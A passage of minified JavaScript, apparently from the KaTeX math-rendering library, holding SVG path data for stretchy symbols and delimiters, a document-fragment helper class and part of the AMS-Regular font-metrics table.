9.8 40.7 29.5 54 19.7 13.3 43.5 21\n 71.5 23h399859zM103 281v-40h399897v40z",leftlinesegment:"M40 281 V428 H0 V94 H40 V241 H400000 v40z\nM40 281 V428 H0 V94 H40 V241 H400000 v40z",leftmapsto:"M40 281 V448H0V74H40V241H400000v40z\nM40 281 V448H0V74H40V241H400000v40z",leftToFrom:"M0 147h400000v40H0zm0 214c68 40 115.7 95.7 143 167h22c15.3 0 23\n-.3 23-1 0-1.3-5.3-13.7-16-37-18-35.3-41.3-69-70-101l-7-8h399905v-40H95l7-8\nc28.7-32 52-65.7 70-101 10.7-23.3 16-35.7 16-37 0-.7-7.7-1-23-1h-22C115.7 265.3\n 68 321 0 361zm0-174v-40h399900v40zm100 154v40h399900v-40z",longequal:"M0 50 h400000 v40H0z m0 194h40000v40H0z\nM0 50 h400000 v40H0z m0 194h40000v40H0z",midbrace:"M200428 334\nc-100.7-8.3-195.3-44-280-108-55.3-42-101.7-93-139-153l-9-14c-2.7 4-5.7 8.7-9 14\n-53.3 86.7-123.7 153-211 199-66.7 36-137.3 56.3-212 62H0V214h199568c178.3-11.7\n 311.7-78.3 403-201 6-8 9.7-12 11-12 .7-.7 6.7-1 18-1s17.3.3 18 1c1.3 0 5 4 11\n 12 44.7 59.3 101.3 106.3 170 141s145.3 54.3 229 60h199572v120z",midbraceunder:"M199572 214\nc100.7 8.3 195.3 44 280 108 55.3 42 101.7 93 139 153l9 14c2.7-4 5.7-8.7 9-14\n 53.3-86.7 123.7-153 211-199 66.7-36 137.3-56.3 212-62h199568v120H200432c-178.3\n 11.7-311.7 78.3-403 201-6 8-9.7 12-11 12-.7.7-6.7 1-18 1s-17.3-.3-18-1c-1.3 0\n-5-4-11-12-44.7-59.3-101.3-106.3-170-141s-145.3-54.3-229-60H0V214z",oiintSize1:"M512.6 71.6c272.6 0 320.3 106.8 320.3 178.2 0 70.8-47.7 177.6\n-320.3 177.6S193.1 320.6 193.1 249.8c0-71.4 46.9-178.2 319.5-178.2z\nm368.1 178.2c0-86.4-60.9-215.4-368.1-215.4-306.4 0-367.3 129-367.3 215.4 0 85.8\n60.9 214.8 367.3 214.8 307.2 0 368.1-129 368.1-214.8z",oiintSize2:"M757.8 100.1c384.7 0 451.1 137.6 451.1 230 0 91.3-66.4 228.8\n-451.1 228.8-386.3 0-452.7-137.5-452.7-228.8 0-92.4 66.4-230 452.7-230z\nm502.4 230c0-111.2-82.4-277.2-502.4-277.2s-504 166-504 277.2\nc0 110 84 276 504 276s502.4-166 502.4-276z",oiiintSize1:"M681.4 71.6c408.9 0 480.5 106.8 480.5 178.2 0 70.8-71.6 177.6\n-480.5 177.6S202.1 320.6 202.1 249.8c0-71.4 70.5-178.2 479.3-178.2z\nm525.8 178.2c0-86.4-86.8-215.4-525.7-215.4-437.9 0-524.7 129-524.7 215.4 0\n85.8 86.8 214.8 524.7 214.8 438.9 0 525.7-129 525.7-214.8z",oiiintSize2:"M1021.2 53c603.6 0 707.8 165.8 707.8 277.2 0 110-104.2 275.8\n-707.8 275.8-606 0-710.2-165.8-710.2-275.8C311 218.8 415.2 53 1021.2 53z\nm770.4 277.1c0-131.2-126.4-327.6-770.5-327.6S248.4 198.9 248.4 330.1\nc0 130 128.8 326.4 772.7 326.4s770.5-196.4 770.5-326.4z",rightarrow:"M0 241v40h399891c-47.3 35.3-84 78-110 128\n-16.7 32-27.7 63.7-33 95 0 1.3-.2 2.7-.5 4-.3 1.3-.5 2.3-.5 3 0 7.3 6.7 11 20\n 11 8 0 13.2-.8 15.5-2.5 2.3-1.7 4.2-5.5 5.5-11.5 2-13.3 5.7-27 11-41 14.7-44.7\n 39-84.5 73-119.5s73.7-60.2 119-75.5c6-2 9-5.7 9-11s-3-9-9-11c-45.3-15.3-85\n-40.5-119-75.5s-58.3-74.8-73-119.5c-4.7-14-8.3-27.3-11-40-1.3-6.7-3.2-10.8-5.5\n-12.5-2.3-1.7-7.5-2.5-15.5-2.5-14 0-21 3.7-21 11 0 2 2 10.3 6 25 20.7 83.3 67\n 151.7 139 205zm0 0v40h399900v-40z",rightbrace:"M400000 542l\n-6 6h-17c-12.7 0-19.3-.3-20-1-4-4-7.3-8.3-10-13-35.3-51.3-80.8-93.8-136.5-127.5\ns-117.2-55.8-184.5-66.5c-.7 0-2-.3-4-1-18.7-2.7-76-4.3-172-5H0V214h399571l6 1\nc124.7 8 235 61.7 331 161 31.3 33.3 59.7 72.7 85 118l7 13v35z",rightbraceunder:"M399994 0l6 6v35l-6 11c-56 104-135.3 181.3-238 232-57.3\n 28.7-117 45-179 50H-300V214h399897c43.3-7 81-15 113-26 100.7-33 179.7-91 237\n-174 2.7-5 6-9 10-13 .7-1 7.3-1 20-1h17z",rightgroup:"M0 80h399565c371 0 266.7 149.4 414 180 5.9 1.2 18 0 18 0 2 0\n 3-1 3-3v-38c-76-158-257-219-435-219H0z",rightgroupunder:"M0 262h399565c371 0 266.7-149.4 414-180 5.9-1.2 18 0 18\n 0 2 0 3 1 3 3v38c-76 158-257 219-435 219H0z",rightharpoon:"M0 241v40h399993c4.7-4.7 7-9.3 7-14 0-9.3\n-3.7-15.3-11-18-92.7-56.7-159-133.7-199-231-3.3-9.3-6-14.7-8-16-2-1.3-7-2-15-2\n-10.7 0-16.7 2-18 6-2 2.7-1 9.7 3 21 15.3 42 36.7 81.8 64 119.5 27.3 37.7 58\n 69.2 92 94.5zm0 0v40h399900v-40z",rightharpoonplus:"M0 241v40h399993c4.7-4.7 7-9.3 7-14 0-9.3-3.7-15.3-11\n-18-92.7-56.7-159-133.7-199-231-3.3-9.3-6-14.7-8-16-2-1.3-7-2-15-2-10.7 0-16.7\n 2-18 6-2 2.7-1 9.7 3 21 15.3 42 36.7 81.8 64 119.5 27.3 37.7 58 69.2 92 94.5z\nm0 0v40h399900v-40z m100 194v40h399900v-40zm0 0v40h399900v-40z",rightharpoondown:"M399747 511c0 7.3 6.7 11 20 11 8 0 13-.8 15-2.5s4.7-6.8\n 8-15.5c40-94 99.3-166.3 178-217 13.3-8 20.3-12.3 21-13 5.3-3.3 8.5-5.8 9.5\n-7.5 1-1.7 1.5-5.2 1.5-10.5s-2.3-10.3-7-15H0v40h399908c-34 25.3-64.7 57-92 95\n-27.3 38-48.7 77.7-64 119-3.3 8.7-5 14-5 16zM0 241v40h399900v-40z",rightharpoondownplus:"M399747 705c0 7.3 6.7 11 20 11 8 0 13-.8\n 15-2.5s4.7-6.8 8-15.5c40-94 99.3-166.3 178-217 13.3-8 20.3-12.3 21-13 5.3-3.3\n 8.5-5.8 9.5-7.5 1-1.7 1.5-5.2 1.5-10.5s-2.3-10.3-7-15H0v40h399908c-34 25.3\n-64.7 57-92 95-27.3 38-48.7 77.7-64 119-3.3 8.7-5 14-5 16zM0 435v40h399900v-40z\nm0-194v40h400000v-40zm0 0v40h400000v-40z",righthook:"M399859 241c-764 0 0 0 0 0 40-3.3 68.7-15.7 86-37 10-12 15-25.3\n 15-40 0-22.7-9.8-40.7-29.5-54-19.7-13.3-43.5-21-71.5-23-17.3-1.3-26-8-26-20 0\n-13.3 8.7-20 26-20 38 0 71 11.2 99 33.5 0 0 7 5.6 21 16.7 14 11.2 21 33.5 21\n 66.8s-14 61.2-42 83.5c-28 22.3-61 33.5-99 33.5L0 241z M0 281v-40h399859v40z",rightlinesegment:"M399960 241 V94 h40 V428 h-40 V281 H0 v-40z\nM399960 241 V94 h40 V428 h-40 V281 H0 v-40z",rightToFrom:"M400000 167c-70.7-42-118-97.7-142-167h-23c-15.3 0-23 .3-23\n 1 0 1.3 5.3 13.7 16 37 18 35.3 41.3 69 70 101l7 8H0v40h399905l-7 8c-28.7 32\n-52 65.7-70 101-10.7 23.3-16 35.7-16 37 0 .7 7.7 1 23 1h23c24-69.3 71.3-125 142\n-167z M100 147v40h399900v-40zM0 341v40h399900v-40z",twoheadleftarrow:"M0 167c68 40\n 115.7 95.7 143 167h22c15.3 0 23-.3 23-1 0-1.3-5.3-13.7-16-37-18-35.3-41.3-69\n-70-101l-7-8h125l9 7c50.7 39.3 85 86 103 140h46c0-4.7-6.3-18.7-19-42-18-35.3\n-40-67.3-66-96l-9-9h399716v-40H284l9-9c26-28.7 48-60.7 66-96 12.7-23.333 19\n-37.333 19-42h-46c-18 54-52.3 100.7-103 140l-9 7H95l7-8c28.7-32 52-65.7 70-101\n 10.7-23.333 16-35.7 16-37 0-.7-7.7-1-23-1h-22C115.7 71.3 68 127 0 167z",twoheadrightarrow:"M400000 167\nc-68-40-115.7-95.7-143-167h-22c-15.3 0-23 .3-23 1 0 1.3 5.3 13.7 16 37 18 35.3\n 41.3 69 70 101l7 8h-125l-9-7c-50.7-39.3-85-86-103-140h-46c0 4.7 6.3 18.7 19 42\n 18 35.3 40 67.3 66 96l9 9H0v40h399716l-9 9c-26 28.7-48 60.7-66 96-12.7 23.333\n-19 37.333-19 42h46c18-54 52.3-100.7 103-140l9-7h125l-7 8c-28.7 32-52 65.7-70\n 101-10.7 23.333-16 35.7-16 37 0 .7 7.7 1 23 1h22c27.3-71.3 75-127 143-167z",tilde1:"M200 55.538c-77 0-168 73.953-177 73.953-3 0-7\n-2.175-9-5.437L2 97c-1-2-2-4-2-6 0-4 2-7 5-9l20-12C116 12 171 0 207 0c86 0\n 114 68 191 68 78 0 168-68 177-68 4 0 7 2 9 5l12 19c1 2.175 2 4.35 2 6.525 0\n 4.35-2 7.613-5 9.788l-19 13.05c-92 63.077-116.937 75.308-183 76.128\n-68.267.847-113-73.952-191-73.952z",tilde2:"M344 55.266c-142 0-300.638 81.316-311.5 86.418\n-8.01 3.762-22.5 10.91-23.5 5.562L1 120c-1-2-1-3-1-4 0-5 3-9 8-10l18.4-9C160.9\n 31.9 283 0 358 0c148 0 188 122 331 122s314-97 326-97c4 0 8 2 10 7l7 21.114\nc1 2.14 1 3.21 1 4.28 0 5.347-3 9.626-7 10.696l-22.3 12.622C852.6 158.372 751\n 181.476 676 181.476c-149 0-189-126.21-332-126.21z",tilde3:"M786 59C457 59 32 175.242 13 175.242c-6 0-10-3.457\n-11-10.37L.15 138c-1-7 3-12 10-13l19.2-6.4C378.4 40.7 634.3 0 804.3 0c337 0\n 411.8 157 746.8 157 328 0 754-112 773-112 5 0 10 3 11 9l1 14.075c1 8.066-.697\n 16.595-6.697 17.492l-21.052 7.31c-367.9 98.146-609.15 122.696-778.15 122.696\n -338 0-409-156.573-744-156.573z",tilde4:"M786 58C457 58 32 177.487 13 177.487c-6 0-10-3.345\n-11-10.035L.15 143c-1-7 3-12 10-13l22-6.7C381.2 35 637.15 0 807.15 0c337 0 409\n 177 744 177 328 0 754-127 773-127 5 0 10 3 11 9l1 14.794c1 7.805-3 13.38-9\n 14.495l-20.7 5.574c-366.85 99.79-607.3 139.372-776.3 139.372-338 0-409\n -175.236-744-175.236z",vec:"M377 20c0-5.333 1.833-10 5.5-14S391 0 397 0c4.667 0 8.667 1.667 12 5\n3.333 2.667 6.667 9 10 19 6.667 24.667 20.333 43.667 41 57 7.333 4.667 11\n10.667 11 18 0 6-1 10-3 12s-6.667 5-14 9c-28.667 14.667-53.667 35.667-75 63\n-1.333 1.333-3.167 3.5-5.5 6.5s-4 4.833-5 5.5c-1 .667-2.5 1.333-4.5 2s-4.333 1\n-7 1c-4.667 0-9.167-1.833-13.5-5.5S337 184 337 178c0-12.667 15.667-32.333 47-59\nH213l-171-1c-8.667-6-13-12.333-13-19 0-4.667 4.333-11.333 13-20h359\nc-16-25.333-24-45-24-59z",widehat1:"M529 0h5l519 115c5 1 9 5 9 10 0 1-1 2-1 3l-4 22\nc-1 5-5 9-11 9h-2L532 67 19 159h-2c-5 0-9-4-11-9l-5-22c-1-6 2-12 8-13z",widehat2:"M1181 0h2l1171 176c6 0 10 5 10 11l-2 23c-1 6-5 10\n-11 10h-1L1182 67 15 220h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z",widehat3:"M1181 0h2l1171 236c6 0 10 5 10 11l-2 23c-1 6-5 10\n-11 10h-1L1182 67 15 280h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z",widehat4:"M1181 0h2l1171 296c6 0 10 5 10 11l-2 23c-1 6-5 10\n-11 10h-1L1182 67 15 340h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z",widecheck1:"M529,159h5l519,-115c5,-1,9,-5,9,-10c0,-1,-1,-2,-1,-3l-4,-22c-1,\n-5,-5,-9,-11,-9h-2l-512,92l-513,-92h-2c-5,0,-9,4,-11,9l-5,22c-1,6,2,12,8,13z",widecheck2:"M1181,220h2l1171,-176c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,\n-11,-10h-1l-1168,153l-1167,-153h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z",widecheck3:"M1181,280h2l1171,-236c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,\n-11,-10h-1l-1168,213l-1167,-213h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z",widecheck4:"M1181,340h2l1171,-296c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,\n-11,-10h-1l-1168,273l-1167,-273h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z",baraboveleftarrow:"M400000 620h-399890l3 -3c68.7 -52.7 113.7 -120 135 -202\nc4 -14.7 6 -23 6 -25c0 -7.3 -7 -11 -21 -11c-8 0 -13.2 0.8 -15.5 2.5\nc-2.3 1.7 -4.2 5.8 -5.5 12.5c-1.3 4.7 -2.7 10.3 -4 17c-12 48.7 -34.8 92 -68.5 130\ns-74.2 66.3 -121.5 85c-10 4 -16 7.7 -18 11c0 8.7 6 14.3 18 17c47.3 18.7 87.8 47\n121.5 85s56.5 81.3 68.5 130c0.7 2 1.3 5 2 9s1.2 6.7 1.5 8c0.3 1.3 1 3.3 2 6\ns2.2 4.5 3.5 5.5c1.3 1 3.3 1.8 6 2.5s6 1 10 1c14 0 21 -3.7 21 -11\nc0 -2 -2 -10.3 -6 -25c-20 -79.3 -65 -146.7 -135 -202l-3 -3h399890z\nM100 620v40h399900v-40z M0 241v40h399900v-40zM0 241v40h399900v-40z",rightarrowabovebar:"M0 241v40h399891c-47.3 35.3-84 78-110 128-16.7 32\n-27.7 63.7-33 95 0 1.3-.2 2.7-.5 4-.3 1.3-.5 2.3-.5 3 0 7.3 6.7 11 20 11 8 0\n13.2-.8 15.5-2.5 2.3-1.7 4.2-5.5 5.5-11.5 2-13.3 5.7-27 11-41 14.7-44.7 39\n-84.5 73-119.5s73.7-60.2 119-75.5c6-2 9-5.7 9-11s-3-9-9-11c-45.3-15.3-85-40.5\n-119-75.5s-58.3-74.8-73-119.5c-4.7-14-8.3-27.3-11-40-1.3-6.7-3.2-10.8-5.5\n-12.5-2.3-1.7-7.5-2.5-15.5-2.5-14 0-21 3.7-21 11 0 2 2 10.3 6 25 20.7 83.3 67\n151.7 139 205zm96 379h399894v40H0zm0 0h399904v40H0z",baraboveshortleftharpoon:"M507,435c-4,4,-6.3,8.7,-7,14c0,5.3,0.7,9,2,11\nc1.3,2,5.3,5.3,12,10c90.7,54,156,130,196,228c3.3,10.7,6.3,16.3,9,17\nc2,0.7,5,1,9,1c0,0,5,0,5,0c10.7,0,16.7,-2,18,-6c2,-2.7,1,-9.7,-3,-21\nc-32,-87.3,-82.7,-157.7,-152,-211c0,0,-3,-3,-3,-3l399351,0l0,-40\nc-398570,0,-399437,0,-399437,0z M593 435 v40 H399500 v-40z\nM0 281 v-40 H399908 v40z M0 281 v-40 H399908 v40z",rightharpoonaboveshortbar:"M0,241 l0,40c399126,0,399993,0,399993,0\nc4.7,-4.7,7,-9.3,7,-14c0,-9.3,-3.7,-15.3,-11,-18c-92.7,-56.7,-159,-133.7,-199,\n-231c-3.3,-9.3,-6,-14.7,-8,-16c-2,-1.3,-7,-2,-15,-2c-10.7,0,-16.7,2,-18,6\nc-2,2.7,-1,9.7,3,21c15.3,42,36.7,81.8,64,119.5c27.3,37.7,58,69.2,92,94.5z\nM0 241 v40 H399908 v-40z M0 475 v-40 H399500 v40z M0 475 v-40 H399500 v40z",shortbaraboveleftharpoon:"M7,435c-4,4,-6.3,8.7,-7,14c0,5.3,0.7,9,2,11\nc1.3,2,5.3,5.3,12,10c90.7,54,156,130,196,228c3.3,10.7,6.3,16.3,9,17c2,0.7,5,1,9,\n1c0,0,5,0,5,0c10.7,0,16.7,-2,18,-6c2,-2.7,1,-9.7,-3,-21c-32,-87.3,-82.7,-157.7,\n-152,-211c0,0,-3,-3,-3,-3l399907,0l0,-40c-399126,0,-399993,0,-399993,0z\nM93 435 v40 H400000 v-40z M500 241 v40 H400000 v-40z M500 241 v40 H400000 v-40z",shortrightharpoonabovebar:"M53,241l0,40c398570,0,399437,0,399437,0\nc4.7,-4.7,7,-9.3,7,-14c0,-9.3,-3.7,-15.3,-11,-18c-92.7,-56.7,-159,-133.7,-199,\n-231c-3.3,-9.3,-6,-14.7,-8,-16c-2,-1.3,-7,-2,-15,-2c-10.7,0,-16.7,2,-18,6\nc-2,2.7,-1,9.7,3,21c15.3,42,36.7,81.8,64,119.5c27.3,37.7,58,69.2,92,94.5z\nM500 241 v40 H399408 v-40z M500 435 v40 H400000 v-40z"},Z=function(t,e){switch(t){case"lbrack":return"M403 1759 V84 H666 V0 H319 V1759 v"+e+" v1759 h347 v-84\nH403z M403 1759 V0 H319 V1759 v"+e+" v1759 h84z";case"rbrack":return"M347 1759 V0 H0 V84 H263 V1759 v"+e+" v1759 H0 v84 H347z\nM347 1759 V0 H263 V1759 v"+e+" v1759 h84z";case"vert":return"M145 15 v585 v"+e+" v585 c2.667,10,9.667,15,21,15\nc10,0,16.667,-5,20,-15 v-585 v"+-e+" v-585 c-2.667,-10,-9.667,-15,-21,-15\nc-10,0,-16.667,5,-20,15z M188 15 H145 v585 v"+e+" v585 h43z";case"doublevert":return"M145 15 v585 v"+e+" v585 c2.667,10,9.667,15,21,15\nc10,0,16.667,-5,20,-15 v-585 v"+-e+" v-585 c-2.667,-10,-9.667,-15,-21,-15\nc-10,0,-16.667,5,-20,15z M188 15 H145 v585 v"+e+" v585 h43z\nM367 15 v585 v"+e+" v585 c2.667,10,9.667,15,21,15\nc10,0,16.667,-5,20,-15 v-585 v"+-e+" v-585 c-2.667,-10,-9.667,-15,-21,-15\nc-10,0,-16.667,5,-20,15z M410 15 H367 v585 v"+e+" v585 h43z";case"lfloor":return"M319 602 V0 H403 V602 v"+e+" v1715 h263 v84 H319z\nMM319 602 V0 H403 V602 v"+e+" v1715 H319z";case"rfloor":return"M319 602 V0 H403 V602 v"+e+" v1799 H0 v-84 H319z\nMM319 602 V0 H403 V602 v"+e+" v1715 H319z";case"lceil":return"M403 1759 V84 H666 V0 H319 V1759 v"+e+" v602 h84z\nM403 1759 V0 H319 V1759 v"+e+" v602 h84z";case"rceil":return"M347 1759 V0 H0 V84 H263 V1759 v"+e+" v602 h84z\nM347 1759 V0 h-84 V1759 v"+e+" v602 h84z";case"lparen":return"M863,9c0,-2,-2,-5,-6,-9c0,0,-17,0,-17,0c-12.7,0,-19.3,0.3,-20,1\nc-5.3,5.3,-10.3,11,-15,17c-242.7,294.7,-395.3,682,-458,1162c-21.3,163.3,-33.3,349,\n-36,557 l0,"+(e+84)+"c0.2,6,0,26,0,60c2,159.3,10,310.7,24,454c53.3,528,210,\n949.7,470,1265c4.7,6,9.7,11.7,15,17c0.7,0.7,7,1,19,1c0,0,18,0,18,0c4,-4,6,-7,6,-9\nc0,-2.7,-3.3,-8.7,-10,-18c-135.3,-192.7,-235.5,-414.3,-300.5,-665c-65,-250.7,-102.5,\n-544.7,-112.5,-882c-2,-104,-3,-167,-3,-189\nl0,-"+(e+92)+"c0,-162.7,5.7,-314,17,-454c20.7,-272,63.7,-513,129,-723c65.3,\n-210,155.3,-396.3,270,-559c6.7,-9.3,10,-15.3,10,-18z";case"rparen":return"M76,0c-16.7,0,-25,3,-25,9c0,2,2,6.3,6,13c21.3,28.7,42.3,60.3,\n63,95c96.7,156.7,172.8,332.5,228.5,527.5c55.7,195,92.8,416.5,111.5,664.5\nc11.3,139.3,17,290.7,17,454c0,28,1.7,43,3.3,45l0,"+(e+9)+"\nc-3,4,-3.3,16.7,-3.3,38c0,162,-5.7,313.7,-17,455c-18.7,248,-55.8,469.3,-111.5,664\nc-55.7,194.7,-131.8,370.3,-228.5,527c-20.7,34.7,-41.7,66.3,-63,95c-2,3.3,-4,7,-6,11\nc0,7.3,5.7,11,17,11c0,0,11,0,11,0c9.3,0,14.3,-0.3,15,-1c5.3,-5.3,10.3,-11,15,-17\nc242.7,-294.7,395.3,-681.7,458,-1161c21.3,-164.7,33.3,-350.7,36,-558\nl0,-"+(e+144)+"c-2,-159.3,-10,-310.7,-24,-454c-53.3,-528,-210,-949.7,\n-470,-1265c-4.7,-6,-9.7,-11.7,-15,-17c-0.7,-0.7,-6.7,-1,-18,-1z";default:throw new Error("Unknown stretchy delimiter.")}};class J{constructor(t){this.children=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,this.children=t,this.classes=[],this.height=0,this.depth=0,this.maxFontSize=0,this.style={}}hasClass(t){return m.contains(this.classes,t)}toNode(){const t=document.createDocumentFragment();for(let e=0;e<this.children.length;e++)t.appendChild(this.children[e].toNode());return t}toMarkup(){let t="";for(let e=0;e<this.children.length;e++)t+=this.children[e].toMarkup();return t}toText(){const t=t=>t.toText();return this.children.map(t).join("")}}var Q={"AMS-Regular":{32:[0,0,0,0,.25],65:[0,.68889,0,0,.72222],66:[0,.68889,0,0,.66667],67:[0,.68889,0,0,.72222],68:[0,.68889,0,0,.72222],69:[0,.68889,0,0,.66667],70:[0,.68889,0,0,.61111],71:[0,.68889,0,0,.77778],72:[0,.68889,0,0,.77778],73:[0,.68889,0,0,.38889],74:[.16667,.68889,0,0,.5],75:[0,.68889,0,0,.77778],76:[0,.68889,0,0,.66667],77:[0,.68889,0,0,.94445],78:[0,.68889,0,0,.72222],79:[.16667,.68889,0,0,.77778],80:[0,.68889,0,0,.61111],81:[.16667,.68889,0,0,.77778],82:[0,.68889,0,0,.72222],83:[0,.68889,0,0,.55556],84:[0,.68889,0,0,.66667],85:[0,.68889,0,0,.72222],86:[0,.68889,0,0,.72222],87:[0,.68889,0,0,1],88:[0,.68889,0,0,.72222],89:[0,.68889,0,0,.72222],90:[0,.68889,0,0,.66667],107:[0,.68889,0,0,.55556],160:[0,0,0,0,.25],165:[0,.675,.025,0,.75],174:[.15559,.69224,0,0,.94666],240:[0,.68889,0,0,.55556],295:[0,.68889,0,0,.54028],710:[0,.825,0,0,2.33334],732:[0,.9,0,0,2.33334],770:[0,.825,0,0,2.33334],771:[0,.9,0,0,2.33334],989:[.08167,.58167,0,0,.77778],1008:[0,.43056,.04028,0,.66667],8245:[0,.54986,0,0,.275],8463:[0,.68889,0,0,.54028],8487:[0,.68889,0,0,.72222],8498:[0,.68889,0,0,.55556],8502:[0,.68889,0,0,.66667],8503:[0,.68889,0,0,.44445],8504:[0,.68889,0,0,.66667],8513:[0,.68889,0,0,.63889],8592:[-.03598,.46402,0,0,.5],8594:[-.03598,.46402,0,0,.5],8602:[-.13313,.36687,0,0,1],8603:[-.13313,.36687,0,0,1],8606:[.01354,.52239,0,0,1],8608:[.01354,.52239,0,0,1],8610:[.01354,.52239,0,0,1.11111],8611:[.01354,.52239,0,0,1.11111],8619:[0,.54986,0,0,1],8620:[0,.54986,0,0,1],8621:[-.13313,.37788,0,0,1.38889],8622:[-.13313,.36687,0,0,1],8624:[0,.69224,0,0,.5],8625:[0,.69224,0,0,.5],8630:[0,.43056,0,0,1],8631:[0,.43056,0,0,1],8634:[.08198,.58198,0,0,.77778],8635:[.08198,.58198,0,0,.77778],8638:[.19444,.69224,0,0,.41667],8639:[.19444,.69224,0,0,.41667],8642:[.19444,.69224,0,0,.41667],8643:[.19444,.69224,0,0,.41667],8644:[.1808,.675,0,0,1],8646:[.1808,.675,0,0,1],8647:[.1808,.675,0,0,1],8648:[.19444,.69224,0,0,.83334],8649:[.1808,.675,0,0,1],8650:[.19444,.69224,0,0,.83334],8651:[.01354,.52239,0,0,1],8652:[.01354,.52239,0,0,1],8653:[-.13313,.36687,0,0,1],8654:[-.13313,.36687,0,0,1],8655:[-.13313,.36687,0,0,1],8666:[.13667,.63667,0,0,1],8667:[.13667,.63667,0,0,1],8669:[-.13313,.37788,0,0,1],8672:[-.064,.437,0,0,1.334],8674:[-.064,.437,0,0,1.334],8705:[0,.825,0,0,.5],8708:[0,.68889,0,0,.55556],8709:[.08167,.58167,0,0,.77778],8717:[0,.43056,0,0,.42917],8722:[-.03598,.46402,0,0,.5],8724:[.08198,.69224,0,0,.77778],8726:[.08167,.58167,0,0,.77778],8733:[0,.69224,0,0,.77778],8736:[0,.69224,0,0,.72222],8737:[0,.69224,0,0,.72222],8738:[.03517,.52239,0,0,.72222],8739:[.08167,.58167,0,0,.22222],8740:[.25142,.74111,0,0,.27778],8741:[.08167,.58167,0,0,.38889],8742:[.25142,.74111,0,0,.5],8756:[0,.69224,0,0,.66667],8757:[0,.69224,0,0,.66667],8764:[-.13313,.36687,0,0,.77778],8765:[-.13313,.37788,0,0,.77778],8769:[-.13313,.36687,0,0,.77778],8770:[-.03625,.46375,0,0,.77778],8774:[.30274,.79383,0,0,.77778],8776:[-.01688,.48312,0,0,.77778],8778:[.08167,.58167,0,0,.77778],8782:[.06062,.54986,0,0,.77778],8783:[.06062,.54986,0,0,.77778],8785:[.08198,.58198,0,0,.77778],8786:[.08198,.58198,0,0,.77778],8787:[.08198,.58198,0,0,.77778],8790:[0,.69224,0,0,.77778],8791:[.22958,.72958,0,0,.77778],8796:[.08198,.91667,0,0,.77778],8806:[.25583,.75583,0,0,.77778],8807:[.25583,.75583,0,0,.77778],8808:[.25142,.75726,0,0,.77778],8809:[.25142,.75726,0,0,.77778],8812:[.25583,.75583,0,0,.5],8814:[.20576,.70576,0,0,.77778],8815:[.20576,.70576,0,0,.77778],8816:[.30274,.79383,0,0,.77778],8817:[.30274,.79383,0,0,.77778],8818:[.22958,.72958,0,0,.77778],8819:[.22958,.72958,0,0,.77778],8822:[.1808,.675,0,0,.77778],8823:[.1808,.675,0,0,.77778],8828:[.13667,.63667,0,0,.77778],8829:[.13667,.63667,0,0,.77778],8830:[.22958,.72958,0,0,.77778],8831:[.22958,.72958,0,0,.77778],8832:[.20576,.70576,0,0,.77778],8833:[.20576,.70576,0,0,.77778],8840:[.30274,.79383,0,0,.77778],8841:[.30274,.79383,0,0,.77778],8842:[.13597,.63597,0,0,.77778],8843:[.13597,.63597,0,0,.77778],8847:[.03517,.54986,0,0,.77778],8848:[.03517,.54986,0,0,.77778],8858:[.08198,.58198,0,0,.77778],8859:[.08198,.58198,0,0,.77778],8861:[.08198,.58198,0,0,.77778],8862:[0,.675,0,0,.77778],8863:[0,.675,0,0,.77778],8864:[0,.675,0,0,.77778],8865:[0,.675,0,0,.77778],8872:[0,.69224,0,0,.61111],8873:[0,.69224,0,0,.72222],8874:[0,.69224,0,0,.88889],8876:[0,.68889,0,0,.61111],8877:[0,.68889,0,0,.61111],8878:[0,.68889,0,0,.72222],8879:[0,.68889,0,0,.72222],8882:[.03517,.54986,0,0,.77778],8883:[.03517,.54986,0,0,.77778],8884:[.13667,.63667,0,0,.77778],8885:[.13667,.63667,0,0,.77778],8888:[0,.54986,0,0,1.11111],8890:[.19444,.43056,0,0,.55556],8891:[.19444,.69224,0,0,.61111],8892:[.19444,.69224,0,0,.61111],8901:[0,.54986,0,0,.27778],8903:[.08167,.58167,0,0,.77778],8905:[.08167,.58167,0,0,.77778],8906:[.08167,.58167,0,0,.77778],8907:[0,.69224,0,0,.77778],8908:[0,.69224,0,0,.77778],8909:[-.03598,.46402,0,0,.77778],8910:[0,.54986,0,0,.76042],8911:[0,.54986,0,0,.76042],8912:[.03517,.54986,0,0,.77778],8913:[.03517,.54986,0,0,.77778],8914:[0,.54986,0,0,.66667],8915:[0,.54986,0,0,.66667],8916:[0,.69224,0,0,.66667],8918:[.0391,.5391,0,0,.77778],8919:[.0391,.5391,0,0,.77778],8920:[.03517,.54986,0,0,1.33334],8921:[.03517,.54986,0,0,1.33334],8922:[.38569,.88569,0,0,.77778],8923:[.38569,.88569,0,0,.77778],8926:[.13667,.63667,0,0,.77778],8927:[.13667,.63667,0,0,.77778],8928:[.30274,.79383,0,0,.77778],8929:[.30274,.79383,0,0,.77778],8934:[.23222,.74111,0,0,.77778],8935:[.23222,.74111,0,0,.77778],8936:[.23222,.74111,0,0,.77778],8937:[.23222,.74111,0,0,.77778],8938:[.20576,.70576,0,0,.77778],8939:[.20576,.70576,0,0,.77778],8940:[.30274,.79383,0,0,.77778],8941:[.30274,.79383,0,0,.77778],8994:[.19444,.69224,0,0,.77778],8995:[.19444,.69224,0,0,.77778],9416:[.15559,.69224,0,0,.90222],9484:[0,.69224,0,0,.5],9488:[0,.69224,0,0,.5],9492:[0,.37788,0,0,.5],9496:[0,.37788,0,0,.5],9585:[.19444,.68889,0,0,.88889],9586:[.19444,.74111,0,0,.88889],9632:[0,.675,0,0,.77778],9633:[0,.675,0,0,.77778],9650:[0,.54986,0,0,.72222],9651:[0,.54986,0,0,.72222],9654:[.03517,.54986,0,0,.77778],9660:[0,.54986,0,0,.72222],9661:[0,.54986,0,0,.72222],9664:[.03517,.54986,0,0,.77778],9674:[.11111,.69224,0,0,.66667],9733:[.19444,.69224,0,0,.94445],10003:[0,.69224,0,0,.83334],10016:[0,.69224,0,0,.83334],10731:[.11111,.69224,0,0,.66667],10846:[.19444,.75583,0,0,.61111],10877:[.13667,.63667,0,0,.77778],10878:[.13